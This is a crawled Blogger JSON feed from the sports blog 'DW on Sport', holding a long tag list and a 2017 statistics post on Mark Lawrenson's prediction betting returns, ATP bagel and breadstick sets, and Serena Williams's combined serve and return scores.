watch"},{"term":"2012"},{"term":"2015"},{"term":"2022"},{"term":"Ian Dorward"},{"term":"Machine Learning"},{"term":"Mixed"},{"term":"ODI Cricket"},{"term":"T20 Cricket Preview"},{"term":"abramovich"},{"term":"adriano"},{"term":"afc wimbledon"},{"term":"age"},{"term":"age curve"},{"term":"aguero"},{"term":"ajax"},{"term":"alajuelense"},{"term":"albrighton"},{"term":"alive"},{"term":"allardyce"},{"term":"allen"},{"term":"alonso"},{"term":"ambition"},{"term":"ana ivanovic"},{"term":"anelka"},{"term":"anton"},{"term":"asafa powell"},{"term":"ashley"},{"term":"asiagate"},{"term":"aspire"},{"term":"asprilla"},{"term":"athletic bilbao"},{"term":"athletics"},{"term":"attwell"},{"term":"aulas"},{"term":"ban"},{"term":"bannan"},{"term":"bar"},{"term":"barredo"},{"term":"batty"},{"term":"beat"},{"term":"bellis"},{"term":"bencic"},{"term":"bent"},{"term":"big bash"},{"term":"big serve"},{"term":"bin hammam"},{"term":"blackburn"},{"term":"blood passport"},{"term":"boassen hagen"},{"term":"boasson hagen"},{"term":"bole"},{"term":"bookmakers"},{"term":"borussia monchengladbach"},{"term":"bradford"},{"term":"brajkovic"},{"term":"brazil"},{"term":"break point"},{"term":"brian baker"},{"term":"bridge"},{"term":"busquets"},{"term":"buzzfeed"},{"term":"cabanas"},{"term":"cantera"},{"term":"captain"},{"term":"cardiff"},{"term":"caribbean"},{"term":"change"},{"term":"cindarella"},{"term":"clark"},{"term":"clay"},{"term":"coaching"},{"term":"cole"},{"term":"colomer"},{"term":"competitive balance"},{"term":"conte"},{"term":"corners"},{"term":"costa rica"},{"term":"couacaud"},{"term":"courtsiding"},{"term":"cover-up"},{"term":"croatia"},{"term":"cross country"},{"term":"cutting"},{"term":"czech republic"},{"term":"darby"},{"term":"de bosque"},{"term":"de kock"},{"term":"deadline"},{"term":"death"},{"term":"debt"},{"term":"delfouneso"},{"term":"desai"},{"term":"development"},{"term":"dfl"},{"term":"diame"},{"term":"dictator"},{"term":"disaster"},{"term":"disciplinary process"},{"term":"djere"},{"term":"domenech"},{"term":"draws"},{"term":"dream football league"},{"term":"drogba"},{"term":"drug testing"},{"term":"dupont"},{"term":"edmund"},{"term":"egypt"},{"term":"epo"},{"term":"errors"},{"term":"etxeberria"},{"term":"europa league"},{"term":"ewood park"},{"term":"fa"},{"term":"fa cup"},{"term":"fabregas"},{"term":"faisaly"},{"term":"fees"},{"term":"feher"},{"term":"fellaini"},{"term":"ffp"},{"term":"financial fair play"},{"term":"fire"},{"term":"foakes"},{"term":"foe"},{"term":"football beyond borders"},{"term":"forehand"},{"term":"frank de boer"},{"term":"froome"},{"term":"fulham"},{"term":"garin"},{"term":"garmin"},{"term":"garth crooks"},{"term":"gasparyan"},{"term":"gerrard"},{"term":"gesink"},{"term":"ghana"},{"term":"gibraltar"},{"term":"goalkeeper"},{"term":"gold cup"},{"term":"golubev"},{"term":"grand slam"},{"term":"greed"},{"term":"green"},{"term":"greipel"},{"term":"grounds"},{"term":"guadeloupe"},{"term":"gulf"},{"term":"gyan"},{"term":"haas"},{"term":"handicap"},{"term":"harrison"},{"term":"hasan"},{"term":"heart attack"},{"term":"heartbreak"},{"term":"heavyweight"},{"term":"henin"},{"term":"heredia"},{"term":"herrera"},{"term":"hewitt"},{"term":"holland"},{"term":"holloway"},{"term":"holt"},{"term":"honduras"},{"term":"hoogerland"},{"term":"horace burrell"},{"term":"horner"},{"term":"htc"},{"term":"hugh dallas"},{"term":"humour"},{"term":"ibrahimovic"},{"term":"icc"},{"term":"idrizaj"},{"term":"iniesta"},{"term":"injuries"},{"term":"inter"},{"term":"italy"},{"term":"ivan fernandez anaya"},{"term":"ivory coast"},{"term":"jalal"},{"term":"jarque"},{"term":"johnson"},{"term":"kalinina"},{"term":"kenya"},{"term":"kerrigan"},{"term":"kicker"},{"term":"klopp"},{"term":"konjuh"},{"term":"krajan"},{"term":"krejcikova"},{"term":"kulichkova"},{"term":"kvitova"},{"term":"kyrgios"},{"term":"kyss"},{"term":"lacombe"},{"term":"lambert"},{"term":"lampard"},{"term":"laura robson"},{"term":"lebanon"},{"term":"leeds"},{"term":"lendl"},{"term":"leopard trek"},{"term":"li"},{"term":"london"},{"term":"london 2012"},{"term":"lord triesman"},{"term":"loyalty"},{"term":"luck"},{"term":"lucky"},{"term":"lyon"},{"term":"machado"},{"term":"mail on sunday"},{"term":"makoun"},{"term":"mallorca"},{"term":"managers"},{"term":"marathon"},{"term":"margarito"},{"term":"martin"},{"term":"match-fixing"},{"term":"mcbeth"},{"term":"mcleish"},{"term":"menchov"},{"term":"mexico city"},{"term":"milan"},{"term":"milojevic"},{"term":"milos raonic"},{"term":"mirror"},{"term":"miss"},{"term":"molchanov"},{"term":"moncoutie"},{"term":"money"},{"term":"monfils"},{"term":"muniain"},{"term":"mutai"},{"term":"myth"},{"term":"nasri"},{"term":"nedovyesov"},{"term":"negrito"},{"term":"netherlands"},{"term":"neville"},{"term":"neville ferguson"},{"term":"new zealand"},{"term":"news of the world"},{"term":"nextgen"},{"term":"northampton"},{"term":"northeast"},{"term":"norway"},{"term":"ntini"},{"term":"number one"},{"term":"o'neill"},{"term":"older generation"},{"term":"omnium"},{"term":"pakistan"},{"term":"palestine"},{"term":"paraguay"},{"term":"passing"},{"term":"pcb"},{"term":"pedro"},{"term":"penalties"},{"term":"penalty"},{"term":"petacchi"},{"term":"pineau"},{"term":"pistorius"},{"term":"playoff"},{"term":"plymouth"},{"term":"porto"},{"term":"portsmouth"},{"term":"prize money"},{"term":"psg"},{"term":"puerta"},{"term":"quiksilver pro france"},{"term":"quinzi"},{"term":"quotes"},{"term":"racism"},{"term":"radars"},{"term":"radioshack"},{"term":"radwanska"},{"term":"ramos"},{"term":"raonic"},{"term":"red card"},{"term":"reina"},{"term":"relegation"},{"term":"return"},{"term":"riblon"},{"term":"rincon"},{"term":"road race"},{"term":"rodriguez"},{"term":"roland garros"},{"term":"role model"},{"term":"rolland"},{"term":"rotation"},{"term":"rugby"},{"term":"rui costa"},{"term":"russia"},{"term":"salvador"},{"term":"san remo"},{"term":"saprissa"},{"term":"scandal"},{"term":"scarponi"},{"term":"scholes"},{"term":"scotland"},{"term":"serbia"},{"term":"serving"},{"term":"sevilla"},{"term":"shankley"},{"term":"sharma"},{"term":"shootout"},{"term":"shot"},{"term":"simon"},{"term":"soccer"},{"term":"soler"},{"term":"southgate"},{"term":"spahic"},{"term":"sports personality"},{"term":"sportsmanship"},{"term":"stage 10"},{"term":"stage 11"},{"term":"stage 13"},{"term":"stage 14"},{"term":"stage 15"},{"term":"stage 7"},{"term":"star"},{"term":"steroids"},{"term":"stokes"},{"term":"stosur"},{"term":"striani"},{"term":"strikers"},{"term":"sunday times"},{"term":"superga"},{"term":"surfing"},{"term":"taarabt"},{"term":"takeover"},{"term":"talent"},{"term":"team of the week"},{"term":"team pursuit"},{"term":"telegraph"},{"term":"temarii"},{"term":"temurii"},{"term":"testing"},{"term":"thame"},{"term":"thatcham"},{"term":"tickets"},{"term":"tiebreaks"},{"term":"times"},{"term":"titles"},{"term":"torino"},{"term":"trott"},{"term":"tv"},{"term":"tyson gay"},{"term":"united"},{"term":"us virgin islands"},{"term":"usain bolt"},{"term":"valderrama"},{"term":"valley parade"},{"term":"van garderen"},{"term":"venky"},{"term":"video"},{"term":"villa"},{"term":"vinokourov"},{"term":"volta ao algarve"},{"term":"vuelta espana"},{"term":"wages"},{"term":"walcott"},{"term":"walker"},{"term":"wang"},{"term":"war"},{"term":"warm up"},{"term":"weakened team"},{"term":"wenger"},{"term":"weylandt"},{"term":"width"},{"term":"wigan"},{"term":"wihdat"},{"term":"wildcards"},{"term":"williams"},{"term":"winter"},{"term":"woods"},{"term":"wouter"},{"term":"yellow"},{"term":"youngsters"},{"term":"zampa"},{"term":"zarra"},{"term":"zenit"},{"term":"zhao"},{"term":"zimbabwe"},{"term":"zlatan"},{"term":"zulqarnain haider"},{"term":"zverev"}],"title":{"type":"text","$t":"DW on Sport"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"331"},"openSearch$startIndex":{"$t":"9"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1535713070796935974"},"published":{"$t":"2017-05-17T16:30:00.002+02:00"},"updated":{"$t":"2018-11-21T17:01:39.898+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mixed"}],"title":{"type":"text","$t":"Mark Lawrenson, Bakery Products and the Serena Slam"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nIs Mark Lawrenson a genius?\u003C\/h2\u003E\n\u003Cdiv\u003E\nAs is usually the case at this stage in the season, we start getting a range of articles on the 'lad banter' websites making fun of Mark Lawrenson and poking fun at how ridiculous his predictions and final league table are. Indeed, when he even gets teams in the correct position in the league, the fact that he has not predicted their actual points correctly is the next target.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ\/s1600\/lawro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ\/s400\/lawro.jpg\" width=\"395\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHowever, how bad really are his predictions? We can take every match prediction that he has made this season and put a hypothetical £10 on the result that he predicts. With one week left in the season, he has made 365 predictions thus far, giving a total amount staked of £3,650. Using the Pinnacle closing odds from football-data.co.uk, Mark Lawrenson would actually have made a profit of £602.20 this season, giving him an impressive return of 16.5%.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis analysis has been done for previous seasons as well elsewhere. Using the analysis predominantly from wearepremierleague.com, we can see that he has done well in the past as well, recording a 17.5% return in 2012\/13, 11.0% return in 2013\/14 and 7.2% in 2015\/16. The only season in the past five in which he has recorded a loss was the 2014\/15 season, where he lost at 3.7%.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis means that if you had put £10 on every prediction from Mark Lawrenson in the past five seasons, you would have made £1,419 at a return of 8.6%. Almost any professional gambler would be happy with that return - maybe Mark Lawrenson is far smarter than we all realise...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nNadal, Carreno Busta and Tomic - the ATP bakery\u003C\/h2\u003E\n\u003Cdiv\u003E\nRecently, I have been looking at how many bakery sets (6-0 bagels or 6-1 breadsticks) various players in the ATP have won in the past 12 months. One interesting stat is that Gael Monfils has won the same number of bagel sets as Roger Federer, Rafael Nadal and Novak Djokovic combined. However, what I was really looking into was what percentage of sets each player won by one of these dominant scorelines. Of those players with at least 100 sets played in the past 12 months, here are the top players:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Kov5P4AxurNv8oZGqTOkgrJuu_OzEfdyL5VPY3TQDWCEVIC3tXbxctHuFhFj-UE4uxU9tY5jd-g0rjup_thMuzs4T-nvCxFymUuo7IQASP2BFmoktEZGy1W18M708XhMhsM9THqICI8\/s1600\/bakeryfor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Kov5P4AxurNv8oZGqTOkgrJuu_OzEfdyL5VPY3TQDWCEVIC3tXbxctHuFhFj-UE4uxU9tY5jd-g0rjup_thMuzs4T-nvCxFymUuo7IQASP2BFmoktEZGy1W18M708XhMhsM9THqICI8\/s1600\/bakeryfor.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis is obviously dependent to an extent on the quality of opponents - a few matches against local wildcards gives a real opportunity for bakery sets, but what really stands out is how many dominant sets Rafael Nadal wins. Interestingly, he actually wins very few bagel sets - just three in the past 12 months, which is less than the likes of Pablo Carreno Busta, Gilles Simon and Benoit Paire. However, he has no equal when it comes to 6-1 sets. He has won 24 6-1 sets in the past 12 months in just 135 sets, meaning that 17.8% of the sets that he has played have finished with this scoreline.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRI6OIsQ8SEIxgLGnSkd7Uo5Q2dRT2uhcG544HNLEyysogkyfQOFuneb5FnJycW_SPLVok9S7IJttiEASTro9nE6nCQjjUUGpRLR0ev99OqHM5AsgncBw0AIcgszNkRP1PI2yJbiS9N5U\/s1600\/bakeryfor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRI6OIsQ8SEIxgLGnSkd7Uo5Q2dRT2uhcG544HNLEyysogkyfQOFuneb5FnJycW_SPLVok9S7IJttiEASTro9nE6nCQjjUUGpRLR0ev99OqHM5AsgncBw0AIcgszNkRP1PI2yJbiS9N5U\/s1600\/bakeryfor.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAt the other end of the scale, it is no surprise to see the big servers like Karlovic and Isner. Given the quality of their return games, it would be quite the shock if they were to win dominant sets, even against weaker opposition. However, they are both better than Bernard Tomic, who has just the one 6-1 set in the past 12 months, which came against Thomaz Bellucci at the Australian Open.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOne interesting thing to note is that when it comes to opening set bagels, nobody has more in the past 12 months than Pablo Carreno Busta. The Spaniard, who has made great strides up the rankings in the past 12 months, has won no fewer than four opening set bagels, twice as many as any other player.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nSerena Slam\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSftv-fz4buA6pmj_AggGnj5LYF0b5bHKF6CqTqKQ-8drjG-lnBBZN0HjlmMZNFMSMJLo819d8UTg8xmQfxstxcvkJ65W3WSMWN_u5rG01spHqnADgVgS57qhPIpu6AomQXAZ7YaOjzAs\/s1600\/SerenaCombined.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSftv-fz4buA6pmj_AggGnj5LYF0b5bHKF6CqTqKQ-8drjG-lnBBZN0HjlmMZNFMSMJLo819d8UTg8xmQfxstxcvkJ65W3WSMWN_u5rG01spHqnADgVgS57qhPIpu6AomQXAZ7YaOjzAs\/s400\/SerenaCombined.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIn the wake of Serena's pregnancy and the question over whether she will return to tennis, I thought I would take a look at her level over the past seven years. If we use her combined score (% points won on serve + % points won on return), we can get a proxy for the quality of her game over this period.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWe can see the incredible rise through the middle and end of 2012 and the peak in the 2013 US Open final against Victoria Azarenka, where her combined score came perilously close to hitting the 120 mark, which is simply unbelievable. As a comparison, at his most dominant last year, Novak Djokovic's combined score just rose above 115, so to come close to 120 is almost beyond comprehension. It is testament to Azarenka's quality that she was able to live with Serena for so long in that US Open final.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUnsurprisingly, that level was unsustainable as she aged and we see her drop down to the 112-114 range, which is still elite. It is interesting to note how much her level had dropped from its peak during the period in which she won the Serena Slam for the second time. While she was clearly still dominant, she was being pushed more than before in those matches.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFor a number of years, the numbers have suggested that Serena Williams has been in decline as I have written about previously. The common response to this has usually been that she is still number #1 and is still winning slams. The simple reality is that her level was so unbelievable high before that she can decline a long way before any other players start to come close to her. That she is in decline and that she is still the best player can both be true.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1535713070796935974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/05\/serena-nadal-mark-lawrenson-stats.html#comment-form","title":"61 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1535713070796935974"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1535713070796935974"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/05\/serena-nadal-mark-lawrenson-stats.html","title":"Mark Lawrenson, Bakery Products and the Serena Slam"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ\/s72-c\/lawro.jpg","height":"72","width":"72"},"thr$total":{"$t":"61"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sportdw.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs
body_size: 86800
content:
// API callback
showlatestpostswiththumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042"},"updated":{"$t":"2026-01-19T00:50:06.325+01:00"},"category":[{"term":"football"},{"term":"tennis"},{"term":"betting"},{"term":"cycling"},{"term":"preview"},{"term":"tour de france"},{"term":"tips"},{"term":"world cup"},{"term":"england"},{"term":"T20 Cricket"},{"term":"aston villa"},{"term":"giro d'italia"},{"term":"junior"},{"term":"analytics"},{"term":"contador"},{"term":"league 2"},{"term":"schleck"},{"term":"wiggins"},{"term":"20 to watch"},{"term":"cavendish"},{"term":"fifa"},{"term":"match fixing"},{"term":"statistics"},{"term":"tactics"},{"term":"wimbledon"},{"term":"chelsea"},{"term":"south africa"},{"term":"armstrong"},{"term":"australian open"},{"term":"barcelona"},{"term":"cricket"},{"term":"fixing"},{"term":"spain"},{"term":"transfers"},{"term":"vekic"},{"term":"batting"},{"term":"beck"},{"term":"blatter"},{"term":"bouchard"},{"term":"corruption"},{"term":"doping"},{"term":"evans"},{"term":"gavrilova"},{"term":"germany"},{"term":"kontaveit"},{"term":"liverpool"},{"term":"puig"},{"term":"review"},{"term":"svitolina"},{"term":"violence"},{"term":"world championship"},{"term":"barty"},{"term":"boxing"},{"term":"federer"},{"term":"finance"},{"term":"france"},{"term":"french open"},{"term":"hushovd"},{"term":"keys"},{"term":"khromacheva"},{"term":"murray"},{"term":"premier league"},{"term":"qatar"},{"term":"schmiedlova"},{"term":"serena williams"},{"term":"sharapova"},{"term":"siniakova"},{"term":"swimming"},{"term":"torres"},{"term":"uefa"},{"term":"valencia"},{"term":"vuelta"},{"term":"youth"},{"term":"adam"},{"term":"argentina"},{"term":"azarenka"},{"term":"drugs"},{"term":"farrar"},{"term":"gilbert"},{"term":"haye"},{"term":"hodgson"},{"term":"itf"},{"term":"manager"},{"term":"mourinho"},{"term":"nadal"},{"term":"newcastle"},{"term":"olympics"},{"term":"pacquiao"},{"term":"real madrid"},{"term":"redknapp"},{"term":"referees"},{"term":"sanchez"},{"term":"stage 1"},{"term":"stage 3"},{"term":"terry"},{"term":"townsend"},{"term":"transfer window"},{"term":"van uytvanck"},{"term":"vickery"},{"term":"voeckler"},{"term":"warner"},{"term":"abanda"},{"term":"adamu"},{"term":"andy murray"},{"term":"arroyo"},{"term":"arsenal"},{"term":"blackpool"},{"term":"bowling"},{"term":"cancellara"},{"term":"capello"},{"term":"carroll"},{"term":"casar"},{"term":"colombia"},{"term":"crawford"},{"term":"crisis"},{"term":"davis cup"},{"term":"djokovic"},{"term":"equal pay"},{"term":"escobar"},{"term":"euro 2012"},{"term":"evra"},{"term":"favourite"},{"term":"future"},{"term":"galimzyanov"},{"term":"giggs"},{"term":"girls"},{"term":"houllier"},{"term":"ivanovic"},{"term":"japan"},{"term":"jordan"},{"term":"klitschko"},{"term":"luiz"},{"term":"mayweather"},{"term":"messi"},{"term":"mexico"},{"term":"newspaper"},{"term":"nibali"},{"term":"platini"},{"term":"politics"},{"term":"portugal"},{"term":"prediction"},{"term":"premiership"},{"term":"putintseva"},{"term":"retirement"},{"term":"rojas"},{"term":"rooney"},{"term":"ruiz"},{"term":"sagan"},{"term":"serve"},{"term":"shakhtar"},{"term":"south korea"},{"term":"stage 12"},{"term":"stage 2"},{"term":"stage 4"},{"term":"stage 5"},{"term":"stage 6"},{"term":"stage 8"},{"term":"stage 9"},{"term":"standards"},{"term":"suarez"},{"term":"uran"},{"term":"villas boas"},{"term":"witthoeft"},{"term":"wta"},{"term":"10 to watch"},{"term":"2012"},{"term":"2015"},{"term":"2022"},{"term":"Ian Dorward"},{"term":"Machine Learning"},{"term":"Mixed"},{"term":"ODI Cricket"},{"term":"T20 Cricket Preview"},{"term":"abramovich"},{"term":"adriano"},{"term":"afc wimbledon"},{"term":"age"},{"term":"age curve"},{"term":"aguero"},{"term":"ajax"},{"term":"alajuelense"},{"term":"albrighton"},{"term":"alive"},{"term":"allardyce"},{"term":"allen"},{"term":"alonso"},{"term":"ambition"},{"term":"ana ivanovic"},{"term":"anelka"},{"term":"anton"},{"term":"asafa powell"},{"term":"ashley"},{"term":"asiagate"},{"term":"aspire"},{"term":"asprilla"},{"term":"athletic bilbao"},{"term":"athletics"},{"term":"attwell"},{"term":"aulas"},{"term":"ban"},{"term":"bannan"},{"term":"bar"},{"term":"barredo"},{"term":"batty"},{"term":"beat"},{"term":"bellis"},{"term":"bencic"},{"term":"bent"},{"term":"big bash"},{"term":"big serve"},{"term":"bin hammam"},{"term":"blackburn"},{"term":"blood passport"},{"term":"boassen hagen"},{"term":"boasson hagen"},{"term":"bole"},{"term":"bookmakers"},{"term":"borussia monchengladbach"},{"term":"bradford"},{"term":"brajkovic"},{"term":"brazil"},{"term":"break point"},{"term":"brian baker"},{"term":"bridge"},{"term":"busquets"},{"term":"buzzfeed"},{"term":"cabanas"},{"term":"cantera"},{"term":"captain"},{"term":"cardiff"},{"term":"caribbean"},{"term":"change"},{"term":"cindarella"},{"term":"clark"},{"term":"clay"},{"term":"coaching"},{"term":"cole"},{"term":"colomer"},{"term":"competitive balance"},{"term":"conte"},{"term":"corners"},{"term":"costa rica"},{"term":"couacaud"},{"term":"courtsiding"},{"term":"cover-up"},{"term":"croatia"},{"term":"cross country"},{"term":"cutting"},{"term":"czech republic"},{"term":"darby"},{"term":"de bosque"},{"term":"de kock"},{"term":"deadline"},{"term":"death"},{"term":"debt"},{"term":"delfouneso"},{"term":"desai"},{"term":"development"},{"term":"dfl"},{"term":"diame"},{"term":"dictator"},{"term":"disaster"},{"term":"disciplinary process"},{"term":"djere"},{"term":"domenech"},{"term":"draws"},{"term":"dream football league"},{"term":"drogba"},{"term":"drug testing"},{"term":"dupont"},{"term":"edmund"},{"term":"egypt"},{"term":"epo"},{"term":"errors"},{"term":"etxeberria"},{"term":"europa league"},{"term":"ewood park"},{"term":"fa"},{"term":"fa cup"},{"term":"fabregas"},{"term":"faisaly"},{"term":"fees"},{"term":"feher"},{"term":"fellaini"},{"term":"ffp"},{"term":"financial fair play"},{"term":"fire"},{"term":"foakes"},{"term":"foe"},{"term":"football beyond borders"},{"term":"forehand"},{"term":"frank de boer"},{"term":"froome"},{"term":"fulham"},{"term":"garin"},{"term":"garmin"},{"term":"garth crooks"},{"term":"gasparyan"},{"term":"gerrard"},{"term":"gesink"},{"term":"ghana"},{"term":"gibraltar"},{"term":"goalkeeper"},{"term":"gold cup"},{"term":"golubev"},{"term":"grand slam"},{"term":"greed"},{"term":"green"},{"term":"greipel"},{"term":"grounds"},{"term":"guadeloupe"},{"term":"gulf"},{"term":"gyan"},{"term":"haas"},{"term":"handicap"},{"term":"harrison"},{"term":"hasan"},{"term":"heart attack"},{"term":"heartbreak"},{"term":"heavyweight"},{"term":"henin"},{"term":"heredia"},{"term":"herrera"},{"term":"hewitt"},{"term":"holland"},{"term":"holloway"},{"term":"holt"},{"term":"honduras"},{"term":"hoogerland"},{"term":"horace burrell"},{"term":"horner"},{"term":"htc"},{"term":"hugh dallas"},{"term":"humour"},{"term":"ibrahimovic"},{"term":"icc"},{"term":"idrizaj"},{"term":"iniesta"},{"term":"injuries"},{"term":"inter"},{"term":"italy"},{"term":"ivan fernandez anaya"},{"term":"ivory coast"},{"term":"jalal"},{"term":"jarque"},{"term":"johnson"},{"term":"kalinina"},{"term":"kenya"},{"term":"kerrigan"},{"term":"kicker"},{"term":"klopp"},{"term":"konjuh"},{"term":"krajan"},{"term":"krejcikova"},{"term":"kulichkova"},{"term":"kvitova"},{"term":"kyrgios"},{"term":"kyss"},{"term":"lacombe"},{"term":"lambert"},{"term":"lampard"},{"term":"laura robson"},{"term":"lebanon"},{"term":"leeds"},{"term":"lendl"},{"term":"leopard trek"},{"term":"li"},{"term":"london"},{"term":"london 2012"},{"term":"lord triesman"},{"term":"loyalty"},{"term":"luck"},{"term":"lucky"},{"term":"lyon"},{"term":"machado"},{"term":"mail on sunday"},{"term":"makoun"},{"term":"mallorca"},{"term":"managers"},{"term":"marathon"},{"term":"margarito"},{"term":"martin"},{"term":"match-fixing"},{"term":"mcbeth"},{"term":"mcleish"},{"term":"menchov"},{"term":"mexico city"},{"term":"milan"},{"term":"milojevic"},{"term":"milos 